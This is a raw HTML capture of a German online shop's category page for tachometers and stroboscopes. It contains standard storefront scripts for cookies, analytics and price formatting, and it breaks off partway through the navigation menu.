

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hogetex.de/messen/tachometer
body_size: 49560
content:
<!doctype html>
<html lang="de">
<head >
    <meta charset="utf-8"/>
<meta name="title" content="Drehzahlmesser &amp; Handtachometer |  | Hogetex"/>
<meta name="description" content="Digitale und optische Drehzahlmesser ✓ Handtachometer ✓ über 50 Jahre Erfahrung ✓ Zahlung auf Rechnung ✓ jetzt online bestellen!"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Drehzahlmesser &amp; Handtachometer |  | Hogetex</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/css/styles.min.css" />
<script  type="text/javascript"  src="https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/js/loewenstark-faq.min.js"></script>
<link  rel="canonical" href="https://www.hogetex.de/messen/tachometer" />
<link  rel="icon" type="image/x-icon" href="https://www.hogetex.de/media/favicon/default/fav-hogetex.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hogetex.de/media/favicon/default/fav-hogetex.jpg" />
<meta name="google-site-verification" content="GhHEfB5Ob169rrlJTm7OHWr2SZuCb-HeVyptIWTDBzI" />
<meta name="google-site-verification" content="kXAQsB_CZgj_V06B1ODWb9-8l7WDNS6JldaIBY2EJos" />
<meta name="google-site-verification" content="tkSDZrVGqvQ2QgiGi4qd-WhCK5kBwhmFQfgqwe-ITtc" />


<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHS5R6Z');</script>
               <link rel="alternate" hreflang="nl_NL" href="https://www.hogetex.com/meten/tachometers"/> <link rel="alternate" hreflang="de_DE" href="https://www.hogetex.de/messen/tachometer"/> <link rel="alternate" hreflang="be_NL" href="https://www.hogetex.be/meten/tachometers"/>      <script  nonce="cjRxMnRtd28wa2s5NzBnOHVwMnZmbjQwZm50dnQyaHU=">
    window.getWpGA4Cookie = function(name) {
        match = document.cookie.match(new RegExp(name + '=([^;]+)'));
        if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
    };

    window.ga4AllowServices = false;

    var isCookieRestrictionModeEnabled = 0,
        currentWebsiteId = 2,
        cookieRestrictionName = 'user_allowed_save_cookie';

    if (isCookieRestrictionModeEnabled) {
        allowedCookies = window.getWpGA4Cookie(cookieRestrictionName);

        if (allowedCookies !== undefined) {
            allowedWebsites = JSON.parse(allowedCookies);

            if (allowedWebsites[currentWebsiteId] === 1) {
                window.ga4AllowServices = true;
            }
        }
    } else {
        window.ga4AllowServices = true;
    }</script>      <!-- Google Tag Manager -->
<script  > if (window.ga4AllowServices) {(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHS5R6Z');}
<!-- End Google Tag Manager --></script> 
   <script  nonce="cjRxMnRtd28wa2s5NzBnOHVwMnZmbjQwZm50dnQyaHU=">
        if (window.ga4AllowServices) {
            window.dataLayer = window.dataLayer || [];
                        var dl4Objects = [{"pageName":"Drehzahlmesser & Handtachometer |  | Hogetex","pageType":"category"},{"ecommerce":{"items":[{"item_name":"Digitaler Handtachometer","affiliation":"Kometex B.V. \/ Hogetex DE - Hogetex \/ Techno-Post DE - Hogetex DE","item_id":"20150517220453:0,3177216","price":4.8,"item_brand":" ","item_category":"Messger\u00e4te","item_category2":"Tachometer","item_list_name":"Messger\u00e4te\/Tachometer","item_list_id":"295","index":1},{"item_name":"Digitales Stroboskop","affiliation":"Kometex B.V. \/ Hogetex DE - Hogetex \/ Techno-Post DE - Hogetex DE","item_id":"20150517220454:0,3703883","price":247.5,"item_brand":" ","item_category":"Messger\u00e4te","item_category2":"Tachometer","item_list_name":"Messger\u00e4te\/Tachometer","item_list_id":"295","index":2},{"item_name":"Digitale Drehzahlmesser","affiliation":"Kometex B.V. \/ Hogetex DE - Hogetex \/ Techno-Post DE - Hogetex DE","item_id":"20150517220454:0,7944489","price":53.9,"item_brand":" ","item_category":"Messger\u00e4te","item_category2":"Tachometer","item_list_name":"Messger\u00e4te\/Tachometer","item_list_id":"295","index":3}],"item_list_id":"295","item_list_name":"Messger\u00e4te\/Tachometer"},"event":"view_item_list"}];
            for (var i in dl4Objects) {
                window.dataLayer.push({ecommerce: null});
                window.dataLayer.push(dl4Objects[i]);
            }
             var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
            wpGA4Cookies.map(function (cookieName) {
                var cookieValue = window.getWpGA4Cookie(cookieName);
                if (cookieValue) {
                    var dl4Object = {};
                    dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                    window.dataLayer.push(dl4Object);
                }
            });
        }</script> <script>
    var BASE_URL = 'https://www.hogetex.de/';
    var THEME_PATH = 'https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".hogetex.de",
        "secure": true,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'hogetex_de_2';
    var CURRENT_WEBSITE_ID = '2';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );</script> <script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            const lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                const date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (let i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const sessionCookieMarker = {noLifetime: true}

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days && days !== sessionCookieMarker
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires && days !== sessionCookieMarker ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }


        hyva.setSessionCookie = (name, value, skipSetDomain) => {
            return hyva.setCookie(name, value, sessionCookieMarker, skipSetDomain)
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', '1');
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (! postParams.skipUenc && ! data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign, options = {}) => {
            const groupSeparator = options.groupSeparator;
            const decimalSeparator = options.decimalSeparator
            delete options.groupSeparator;
            delete options.decimalSeparator;
            const formatter = new Intl.NumberFormat(
                'de\u002DDE',
                Object.assign({
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? 'always' : 'auto'
                }, options)
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '\u20AC' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        case 'group':
                            return groupSeparator !== undefined ? groupSeparator : value;
                        case 'decimal':
                            return decimalSeparator !== undefined ? decimalSeparator : value;
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

 const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

 hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

 hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {
            
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            
            if (!contentNode || !document.querySelector(targetSelector)) {
                return;
            }

             hyva.activateScripts(contentNode);
             document.querySelector(targetSelector).replaceWith(contentNode);

            
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        hyva.removeScripts = (contentNode) => {
            const scripts = contentNode.getElementsByTagName('script');
            for (let i = 0; i < scripts.length; i++) {
                scripts[i].parentNode.removeChild(scripts[i]);
            }
            const templates = contentNode.getElementsByTagName('template');
            for (let i = 0; i < templates.length; i++) {
                const container = document.createElement('div');
                container.innerHTML = templates[i].innerHTML;
                hyva.removeScripts(container);
                templates[i].innerHTML = container.innerHTML;
            }
        }

        hyva.activateScripts = (contentNode) => {
 const scripts = Array.from(contentNode.getElementsByTagName('script'));

            
            for (const original of scripts) {
                const script = document.createElement('script');
                original.type && (script.type = original.type);
                script.innerHTML = original.innerHTML;

                
                original.parentNode.removeChild(original)

                
                document.head.appendChild(script);
            }

            return contentNode;
        }

 const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        let currentTrap;

        const focusableElements = (rootElement) => {
            const selector = 'button, [href], input, select, textarea, details, [tabindex]:not([tabindex="-1"]';
            return Array.from(rootElement.querySelectorAll(selector))
                .filter(el => {
                    return el.style.display !== 'none'
                        && !el.disabled
                        && el.tabIndex !== -1
                        && (el.offsetWidth || el.offsetHeight || el.getClientRects().length)
                })
        }

        const focusTrap = (e) => {
            const isTabPressed = e.key === 'Tab' || e.keyCode === 9;
            if (!isTabPressed) return;

            const focusable = focusableElements(currentTrap)
            const firstFocusableElement = focusable[0]
            const lastFocusableElement = focusable[focusable.length - 1]

            e.shiftKey
                ? document.activeElement === firstFocusableElement && (lastFocusableElement.focus(), e.preventDefault())
                : document.activeElement === lastFocusableElement && (firstFocusableElement.focus(), e.preventDefault())
        };

        hyva.releaseFocus = (rootElement) => {
            if (currentTrap && (!rootElement || rootElement === currentTrap)) {
                currentTrap.removeEventListener('keydown', focusTrap)
                currentTrap = null
            }
        }
        hyva.trapFocus = (rootElement) => {
            if (!rootElement) return;
            hyva.releaseFocus()
            currentTrap = rootElement
            rootElement.addEventListener('keydown', focusTrap)
            const firstElement = focusableElements(rootElement)[0]
            firstElement && firstElement.focus()
        }

 hyva.safeParseNumber = (rawValue) => {
            const number = rawValue ? parseFloat(rawValue) : null;

            return Array.isArray(number) || isNaN(number) ? rawValue : number;
        }

 const toCamelCase = s => s.split('_').map(word => word.charAt(0).toUpperCase() + word.slice(1)).join('');
        hyva.createBooleanObject = (name, value = false, additionalMethods = {}) => {

            const camelCase = toCamelCase(name);
 const key = '__hyva_bool_' + name

            return new Proxy(Object.assign(
                additionalMethods,
                {
                    [key]: !!value,
                    [name]() {return !!this[key]},
                    ['!' + name]() {return !this[key]}, 
                    ['not' + camelCase]() {return !this[key]},
                    ['toggle' + camelCase]() {this[key] = !this[key]},
                    [`set${camelCase}True`]() {this[key] = true},
                    [`set${camelCase}False`]() {this[key] = false},
                }
            ), {
                set(target, prop, value) {
                    return prop === name
                        ? (target[key] = !!value)
                        : Reflect.set(...arguments);
                }
            })
        }

                hyva.alpineInitialized = (fn) => window.addEventListener('alpine:initialized', fn, {once: true})
        window.addEventListener('alpine:init', () => Alpine.data('{}', () => ({})), {once: true});
         window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));</script> <script>
    if (!window.IntersectionObserver) {
        window.IntersectionObserver = function (callback) {
            this.observe = el => el && callback(this.takeRecords());
            this.takeRecords = () => [{isIntersecting: true, intersectionRatio: 1}];
            this.disconnect = () => {};
            this.unobserve = () => {};
        }
    }</script></head>
<body id="html-body" class="page-with-filter page-products categorypath-messen-tachometer category-tachometer catalog-category-view page-layout-2columns-left">
   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHS5R6Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> <div class="header-top"><div class="container h-full flex justify-between items-center"><p>Rufen Sie uns an, wenn Sie Fragen haben: <a href="tel:+49 (0)6136-7628-0">+49 (0)6136-7628-0</a></p> <div x-data="{ open: false }" class="hidden md:block relative" @click.away="open = false"><span @click="open = !open" :class="{'is-open': open}" class="website-toggle-button">Hogetex DE</span> <ul name="websites" class="website-switcher" x-show="open"> <li><a href="https://www.hogetex.de/"><span>Hogetex DE</span></a></li>  <li><a href="https://www.hogetex.com/"><span>Hogetex NL</span></a></li>  <li><a href="https://www.hogetex.be/"><span>Hogetex BE</span></a></li> </ul></div></div></div><header class="page-header sticky top-0 left-0 w-full z-30"><a class="action skip sr-only focus:not-sr-only focus:absolute focus:z-40 focus:bg-white
   contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a><script>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }
</script>
<div id="header"
     class="z-30 w-full bg-primary-lighter sm:py-6 lg:py-0"
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div class="container fixed relative flex flex-wrap items-center justify-between lg:justify-start xl:justify-between w-full px-6 py-2 sm:py-0 mx-auto mt-0">
        <!--Logo-->
        <div class="sm:flex sm:absolute sm:transform sm:-translate-x-2/4 sm:left-2/4 order-1 sm:order-2 lg:relative lg:transform-none lg:left-0 lg:order-1 lg: w-full pb-2 sm:w-auto sm:pb-0">
    <a class="flex items-center sm:justify-center text-xl font-medium tracking-wide text-gray-800
        no-underline hover:no-underline font-title"
       href="https://www.hogetex.de/"
       title="Hogetex"
       aria-label="store logo">
        <img src="https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/images/logo.svg"
             title="Hogetex"
             alt="Hogetex"
            width="189"            height="64"        />
    </a>
</div>
        <!--Main Navigation-->
        <div x-data="initMenuMobile_69714cf087d43()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation lg:hidden"
>
    <!-- mobile -->
    <div @load.window="setActiveMenu($root)"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed top-0 left-0 w-full bg-container-lighter' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open=false"
    >
        <div class="flex items-baseline justify-between menu-icon bg-primary-lighter">
            <div class="flex justify-end w-full"
            :class="{ 'bg-container-lighter' : open}"
            >
                <a @click="$dispatch('toggle-mobile-menu')"
                       class="flex items-center justify-center cursor-pointer"
                       :class="{ 'ml-auto': open }">
                       <span class="inline-flex"
                            :class="{ 'hidden': !open }">
                            Schließen                        </span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="hidden p-4" width="64" height="64" :class="{ 'hidden' : !open, 'block': open }" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
<title>x</title></svg>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="p-0" width="32" height="32" :class="{ 'hidden' : open, 'block': !open }" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M4 6h16M4 12h16M4 18h16"/>
<title>menu</title></svg>
                </a>
            </div>
        </div>

        <nav
            class="hidden w-full duration-150 ease-in-out transform border-t border-b transition-display border-container"
            :class="{ 'hidden' : !open }"
        >
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                            <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       title="Messger&#xE4;te"
                       @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-252' ?
                           0 : 'category-node-252'">
                        Messgeräte                    </a>
                    <a class="absolute right-0 flex w-8 h-8 mr-8 cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-252' ?
                           0 : 'category-node-252'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-252',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-252',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Messgeräte                            </span>
                        </a>
                        <a href="https://www.hogetex.de/messgerate"
                           title="Messger&#xE4;te"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://www.hogetex.de/messen/distanz-messgerate"
                               title="Distanzmessger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Distanzmessgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/innenfeinmessgerate"
                               title="Innenfeinmessger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Innenfeinmessgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/aussentaster"
                               title="Au&#xDF;entaster"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Außentaster                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/citizen-finedevice"
                               title="CITIZEN&#x20;Finedevice"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    CITIZEN Finedevice                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/dickenmessgerate-und-zubehor"
                               title="Dickenmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Dickenmessgeräte und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/verschiedenes"
                               title="Verschiedenes"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Verschiedenes                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/endmasse-und-zubehor"
                               title="Endma&#xDF;e&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Endmaße und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/winkel"
                               title="Winkel"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Winkel                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/harteprufgerate-und-zubehor"
                               title="H&#xE4;rtepr&#xFC;fger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Härteprüfgeräte und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/winkelmesser"
                               title="Winkelmesser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Winkelmesser                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/hohenmessgerate-und-zubehor"
                               title="H&#xF6;henmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Höhenmessgeräte und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/lehren"
                               title="Lehren"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lehren                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/kraftmessgerate-und-zubehor"
                               title="Kraftmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
